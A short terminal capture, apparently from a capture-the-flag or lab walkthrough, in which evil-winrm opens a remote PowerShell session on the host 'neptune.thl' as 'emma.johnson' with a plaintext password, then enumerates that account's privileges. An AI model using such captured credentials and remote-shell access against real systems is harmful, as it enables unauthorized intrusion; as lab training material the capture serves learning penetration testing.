 [root@kali] /home/kali/BlackGOld
❯ evil-winrm -i neptune.thl  -u 'emma.johnson' -p 'sb9TVndq8N@tUVMmP2@#'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Emma Johnson\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\Emma Johnson\Documents>